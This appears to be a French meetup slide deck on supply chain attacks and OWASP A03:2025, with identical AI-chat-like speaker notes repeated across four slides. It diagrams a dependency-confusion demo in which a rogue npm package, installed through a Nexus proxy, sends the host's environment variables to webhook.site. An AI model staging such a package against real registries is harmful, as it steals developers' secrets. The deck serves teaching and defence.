Slide 1



FRANCE - MAROC - LUXEMBOURG – CANADA - SUISSE
2026 PRÉSENTATION GROUPE
Meetup AppSec
2 juin 2026
Les attaques de type Supply chain
La transformation digitale au service du progrès humain
Document officiel MÀJ 21-01-2026

Slide 2
« AppSec » - Open Worldwide Application Security Project
Standards & frameworks
ASVS, Application Security Verification Standard
MASVS, Mobile Application Security Verification Standard
SAMM, Software Assurance Maturity Model (org-level maturity)
DSOMM, DevSecOps Maturity Model
CycloneDX SBOM standard (now ECMA-424) for supply chain
SCVS, Software Component Verification Standard
The Top 10 family
OWASP Top Ten (Web Application Security Risks)
A03:2025 Software Supply Chain Failures
OWASP Top 10 CI/CD Security Risks
CICD-SEC-4 Poisoned Pipeline Execution
OWASP Non-Human Identities Top 10
NHI2:2025 Secret Leakage
API, K8s, Mobile, LLM, MCP…
Guides & documentation (the "how to" knowledge)
Cheat Sheet Series, concise per-topic good-practice guides
WSTG, Web Security Testing Guide
MASTG, Mobile Application Security Testing Guide
API Security Project (guidance beyond the API Top 10)
Developer Guide
Code Review Guide
Proactive Controls
Threat modeling resources (e.g. Threat Dragon docs)
Tools & code
Testing / scanning
ZAP (Zed Attack Proxy) web app scanner
Amass attack-surface/asset discovery
OWTF, Offensive Web Testing Framework
Nettacker automated recon/scanning
Supply chain / SCA
Dependency-Check, finds vulnerable dependencies
Dependency-Track, component/SBOM analysis platform
Vuln management & defense
DefectDojo, vulnerability management for DevOps
CRS (Core Rule Set), the standard WAF/ModSecurity ruleset
ModSecurity, WAF engine
Threat Dragon threat modeling tool
Training / deliberately vulnerable apps
Juice Shop, modern vulnerable web app
WebGoat, classic teaching app
Security Shepherd, training platform

Slide 3



Forge logicielle, Plateforme d’Intégration Continue, Toolchain – OWASP top 10 vs A03:2025 Software Supply Chain Failures 1/2
Public repositories
pypi.org
npmjs.com
repo1.maven.org…
Software developer
Git hosting
CI/CD server
Artifact repository
Environments
GitLab
Jenkins
Nexus
Production
GiHub
GitLab ci
Artifactory
Qualification
Bitbucket...
GitHub actions…
…
Dev…
Almost every other category describes a flaw in the application you build = a property of your own code or configuration that an external attacker exploits, typically against the deployed app at runtime

Slide 4
Forge logicielle, Plateforme d’Intégration Continue, Toolchain – OWASP top 10 vs A03:2025 Software Supply Chain Failures 2/2
Public repositories
pypi.org
npmjs.com
repo1.maven.org
Software developer
Git hosting
CI/CD server
Artifact repository
Environments
GitLab
Jenkins
Nexus
Production
GiHub
GitLab ci
Artifactory
Qualification
Bitbucket...
GitHub actions…
…
Dev…
The defining feature isn't where the payload lands; it's that the compromise enters through a trusted third party or the pipeline rather than through a flaw in your own application logic.
Notes:
Good question to dig into. Let me pull up the actual category page so I'm reasoning from what OWASP actually wrote rather than my recollection.Your observation is correct, and it's pointing at something real about how this category is constructed. Let me sharpen the framing a bit, because I think the distinction is even more interesting than "runtime vs. not."
The traditional Top 10 mold. Almost every other category describes a flaw in the application you build — a property of your own code or configuration that an external attacker exploits, typically against the deployed app at runtime. Broken Access Control, Injection, Auth Failures, Cryptographic Failures: the defender wrote the bug, the attacker hits the running system. The locus of both the flaw and the exploitation is your artifact in production.
Why supply chain breaks the mold. Most of A03 is instead about trust and integrity in the process of building and delivering software. The thing that gets compromised is something you didn't write, somewhere upstream of your runtime — a vendor's build (SolarWinds), a package registry and the developer/CI environment that pulls from it (Shai-Hulud, and the post-install execution happens at npm install time, i.e. build/dev, not production). The prevention guidance confirms this: it's almost entirely SBOMs, provenance, signing, separation of duties, hardening CI/CD and developer workstations, IAM — a completely different control set from "validate input" or "enforce authz in your handlers."
One refinement. I'd be careful with "the target is not the production runtime." In SolarWinds the ultimate target absolutely was production — ~18,000 orgs ran the trojaned Orion in their environments. The cleaner statement is that the injection/compromise point is upstream of your code, even when the blast radius eventually reaches production. The defining feature isn't where the payload lands; it's that the compromise enters through a trusted third party or the pipeline rather than through a flaw in your own application logic.
The deeper reason it feels heterogeneous — and this is the part your "except Log4Shell" carve-out gets exactly right. The category is actually organized along two different axes at once:
By origin of the code: the SCA / "known-vulnerable component" subset (Scenario #4 — Struts CVE-2017-5638, Log4Shell). These are classified as supply chain because the vulnerable code came from a third party, but they are exploited like any flaw in your own code: runtime RCE against the deployed app, indistinguishable in attack model from a bug you wrote yourself.
By integrity of the process: the true supply chain attacks (Scenarios #1–3). These are classified as supply chain because of where the compromise happens (the build/distribution/dev path), regardless of code origin.
That's two organizing principles coexisting in one category, which is precisely why it reads as internally inconsistent. The SCA subset is there largely for historical lineage — it descended from "A9:2013 Using Components with Known Vulnerabilities," which became A06:2021 Vulnerable and Outdated Components. The 2025 edition explicitly broadens the scope "to include all supply chain failures, not just ones involving known vulnerabilities," and in doing so it absorbed the old SCA concern into a much larger integrity-focused category without the two halves fully fusing.
Two caveats so the distinction doesn't get overstated: A03 isn't the only category that steps outside the pure-runtime model — A08:2025 Software or Data Integrity Failures is closely related (the page cross-references it) and is also about CI/CD and update-mechanism integrity, and A02 Security Misconfiguration spans build and runtime too. So it's the most pronounced example of the build/dev-targeting threat model, not a unique one. The other caveat is that even the "process integrity" scenarios eventually want to run somewhere — the point is just that your production runtime is the victim, not the place the vulnerability was introduced.
So: yes, correct instinct, and the right way to express it is that A03 mixes a runtime-exploited origin-based concern (SCA, the exception you flagged) with a fundamentally different process-integrity concern that targets the toolchain and developer environment — which is genuinely unlike the rest of the list.

Slide 5


Le périmètre et les technos de ce meetup 1/2
Public repositories
npmjs.com
Software developer
Git hosting
CI/CD server
Artifact repository
GiHub
GitHub actions
Nexus
The defining feature isn't where the payload lands; it's that the compromise enters through a trusted third party or the pipeline rather than through a flaw in your own application logic.
Notes:
Good question to dig into. Let me pull up the actual category page so I'm reasoning from what OWASP actually wrote rather than my recollection.Your observation is correct, and it's pointing at something real about how this category is constructed. Let me sharpen the framing a bit, because I think the distinction is even more interesting than "runtime vs. not."
The traditional Top 10 mold. Almost every other category describes a flaw in the application you build — a property of your own code or configuration that an external attacker exploits, typically against the deployed app at runtime. Broken Access Control, Injection, Auth Failures, Cryptographic Failures: the defender wrote the bug, the attacker hits the running system. The locus of both the flaw and the exploitation is your artifact in production.
Why supply chain breaks the mold. Most of A03 is instead about trust and integrity in the process of building and delivering software. The thing that gets compromised is something you didn't write, somewhere upstream of your runtime — a vendor's build (SolarWinds), a package registry and the developer/CI environment that pulls from it (Shai-Hulud, and the post-install execution happens at npm install time, i.e. build/dev, not production). The prevention guidance confirms this: it's almost entirely SBOMs, provenance, signing, separation of duties, hardening CI/CD and developer workstations, IAM — a completely different control set from "validate input" or "enforce authz in your handlers."
One refinement. I'd be careful with "the target is not the production runtime." In SolarWinds the ultimate target absolutely was production — ~18,000 orgs ran the trojaned Orion in their environments. The cleaner statement is that the injection/compromise point is upstream of your code, even when the blast radius eventually reaches production. The defining feature isn't where the payload lands; it's that the compromise enters through a trusted third party or the pipeline rather than through a flaw in your own application logic.
The deeper reason it feels heterogeneous — and this is the part your "except Log4Shell" carve-out gets exactly right. The category is actually organized along two different axes at once:
By origin of the code: the SCA / "known-vulnerable component" subset (Scenario #4 — Struts CVE-2017-5638, Log4Shell). These are classified as supply chain because the vulnerable code came from a third party, but they are exploited like any flaw in your own code: runtime RCE against the deployed app, indistinguishable in attack model from a bug you wrote yourself.
By integrity of the process: the true supply chain attacks (Scenarios #1–3). These are classified as supply chain because of where the compromise happens (the build/distribution/dev path), regardless of code origin.
That's two organizing principles coexisting in one category, which is precisely why it reads as internally inconsistent. The SCA subset is there largely for historical lineage — it descended from "A9:2013 Using Components with Known Vulnerabilities," which became A06:2021 Vulnerable and Outdated Components. The 2025 edition explicitly broadens the scope "to include all supply chain failures, not just ones involving known vulnerabilities," and in doing so it absorbed the old SCA concern into a much larger integrity-focused category without the two halves fully fusing.
Two caveats so the distinction doesn't get overstated: A03 isn't the only category that steps outside the pure-runtime model — A08:2025 Software or Data Integrity Failures is closely related (the page cross-references it) and is also about CI/CD and update-mechanism integrity, and A02 Security Misconfiguration spans build and runtime too. So it's the most pronounced example of the build/dev-targeting threat model, not a unique one. The other caveat is that even the "process integrity" scenarios eventually want to run somewhere — the point is just that your production runtime is the victim, not the place the vulnerability was introduced.
So: yes, correct instinct, and the right way to express it is that A03 mixes a runtime-exploited origin-based concern (SCA, the exception you flagged) with a fundamentally different process-integrity concern that targets the toolchain and developer environment — which is genuinely unlike the rest of the list.

Slide 6
Le périmètre et les technos de ce meetup 2/2
Public repositories
https://webhook.site
npmjs.com
Software developer
Git hosting
CI/CD server
Artifact repository
GiHub
GitHub actions
Nexus
The defining feature isn't where the payload lands; it's that the compromise enters through a trusted third party or the pipeline rather than through a flaw in your own application logic.
Notes:
Good question to dig into. Let me pull up the actual category page so I'm reasoning from what OWASP actually wrote rather than my recollection.Your observation is correct, and it's pointing at something real about how this category is constructed. Let me sharpen the framing a bit, because I think the distinction is even more interesting than "runtime vs. not."
The traditional Top 10 mold. Almost every other category describes a flaw in the application you build — a property of your own code or configuration that an external attacker exploits, typically against the deployed app at runtime. Broken Access Control, Injection, Auth Failures, Cryptographic Failures: the defender wrote the bug, the attacker hits the running system. The locus of both the flaw and the exploitation is your artifact in production.
Why supply chain breaks the mold. Most of A03 is instead about trust and integrity in the process of building and delivering software. The thing that gets compromised is something you didn't write, somewhere upstream of your runtime — a vendor's build (SolarWinds), a package registry and the developer/CI environment that pulls from it (Shai-Hulud, and the post-install execution happens at npm install time, i.e. build/dev, not production). The prevention guidance confirms this: it's almost entirely SBOMs, provenance, signing, separation of duties, hardening CI/CD and developer workstations, IAM — a completely different control set from "validate input" or "enforce authz in your handlers."
One refinement. I'd be careful with "the target is not the production runtime." In SolarWinds the ultimate target absolutely was production — ~18,000 orgs ran the trojaned Orion in their environments. The cleaner statement is that the injection/compromise point is upstream of your code, even when the blast radius eventually reaches production. The defining feature isn't where the payload lands; it's that the compromise enters through a trusted third party or the pipeline rather than through a flaw in your own application logic.
The deeper reason it feels heterogeneous — and this is the part your "except Log4Shell" carve-out gets exactly right. The category is actually organized along two different axes at once:
By origin of the code: the SCA / "known-vulnerable component" subset (Scenario #4 — Struts CVE-2017-5638, Log4Shell). These are classified as supply chain because the vulnerable code came from a third party, but they are exploited like any flaw in your own code: runtime RCE against the deployed app, indistinguishable in attack model from a bug you wrote yourself.
By integrity of the process: the true supply chain attacks (Scenarios #1–3). These are classified as supply chain because of where the compromise happens (the build/distribution/dev path), regardless of code origin.
That's two organizing principles coexisting in one category, which is precisely why it reads as internally inconsistent. The SCA subset is there largely for historical lineage — it descended from "A9:2013 Using Components with Known Vulnerabilities," which became A06:2021 Vulnerable and Outdated Components. The 2025 edition explicitly broadens the scope "to include all supply chain failures, not just ones involving known vulnerabilities," and in doing so it absorbed the old SCA concern into a much larger integrity-focused category without the two halves fully fusing.
Two caveats so the distinction doesn't get overstated: A03 isn't the only category that steps outside the pure-runtime model — A08:2025 Software or Data Integrity Failures is closely related (the page cross-references it) and is also about CI/CD and update-mechanism integrity, and A02 Security Misconfiguration spans build and runtime too. So it's the most pronounced example of the build/dev-targeting threat model, not a unique one. The other caveat is that even the "process integrity" scenarios eventually want to run somewhere — the point is just that your production runtime is the victim, not the place the vulnerability was introduced.
So: yes, correct instinct, and the right way to express it is that A03 mixes a runtime-exploited origin-based concern (SCA, the exception you flagged) with a fundamentally different process-integrity concern that targets the toolchain and developer environment — which is genuinely unlike the rest of the list.

Slide 7
Dependency confusion 1/2
Public repositories
https://webhook.site
npmjs.com
Software developer
Artifact repository
Nexus
The defining feature isn't where the payload lands; it's that the compromise enters through a trusted third party or the pipeline rather than through a flaw in your own application logic.
Notes:
Good question to dig into. Let me pull up the actual category page so I'm reasoning from what OWASP actually wrote rather than my recollection.Your observation is correct, and it's pointing at something real about how this category is constructed. Let me sharpen the framing a bit, because I think the distinction is even more interesting than "runtime vs. not."
The traditional Top 10 mold. Almost every other category describes a flaw in the application you build — a property of your own code or configuration that an external attacker exploits, typically against the deployed app at runtime. Broken Access Control, Injection, Auth Failures, Cryptographic Failures: the defender wrote the bug, the attacker hits the running system. The locus of both the flaw and the exploitation is your artifact in production.
Why supply chain breaks the mold. Most of A03 is instead about trust and integrity in the process of building and delivering software. The thing that gets compromised is something you didn't write, somewhere upstream of your runtime — a vendor's build (SolarWinds), a package registry and the developer/CI environment that pulls from it (Shai-Hulud, and the post-install execution happens at npm install time, i.e. build/dev, not production). The prevention guidance confirms this: it's almost entirely SBOMs, provenance, signing, separation of duties, hardening CI/CD and developer workstations, IAM — a completely different control set from "validate input" or "enforce authz in your handlers."
One refinement. I'd be careful with "the target is not the production runtime." In SolarWinds the ultimate target absolutely was production — ~18,000 orgs ran the trojaned Orion in their environments. The cleaner statement is that the injection/compromise point is upstream of your code, even when the blast radius eventually reaches production. The defining feature isn't where the payload lands; it's that the compromise enters through a trusted third party or the pipeline rather than through a flaw in your own application logic.
The deeper reason it feels heterogeneous — and this is the part your "except Log4Shell" carve-out gets exactly right. The category is actually organized along two different axes at once:
By origin of the code: the SCA / "known-vulnerable component" subset (Scenario #4 — Struts CVE-2017-5638, Log4Shell). These are classified as supply chain because the vulnerable code came from a third party, but they are exploited like any flaw in your own code: runtime RCE against the deployed app, indistinguishable in attack model from a bug you wrote yourself.
By integrity of the process: the true supply chain attacks (Scenarios #1–3). These are classified as supply chain because of where the compromise happens (the build/distribution/dev path), regardless of code origin.
That's two organizing principles coexisting in one category, which is precisely why it reads as internally inconsistent. The SCA subset is there largely for historical lineage — it descended from "A9:2013 Using Components with Known Vulnerabilities," which became A06:2021 Vulnerable and Outdated Components. The 2025 edition explicitly broadens the scope "to include all supply chain failures, not just ones involving known vulnerabilities," and in doing so it absorbed the old SCA concern into a much larger integrity-focused category without the two halves fully fusing.
Two caveats so the distinction doesn't get overstated: A03 isn't the only category that steps outside the pure-runtime model — A08:2025 Software or Data Integrity Failures is closely related (the page cross-references it) and is also about CI/CD and update-mechanism integrity, and A02 Security Misconfiguration spans build and runtime too. So it's the most pronounced example of the build/dev-targeting threat model, not a unique one. The other caveat is that even the "process integrity" scenarios eventually want to run somewhere — the point is just that your production runtime is the victim, not the place the vulnerability was introduced.
So: yes, correct instinct, and the right way to express it is that A03 mixes a runtime-exploited origin-based concern (SCA, the exception you flagged) with a fundamentally different process-integrity concern that targets the toolchain and developer environment — which is genuinely unlike the rest of the list.

Slide 8



Dependency confusion 2/2
Attacker
https://www.npmjs.com
https://webhook.site
@catamania/front-components-1.0.3
1.0.3
1
Software developer
https://nexus.appsec.cc
3
npm install
{
"hostname": "2023P097",
"username": "root",
"cwd": "/root/dev/...",
"env": {
"LESSOPEN": "***",
@catamania/front-components: ~1.0.0
npm-internal
1.0.0
2
1.0.3
npm-proxy
1.0.3
4
5

Slide 9




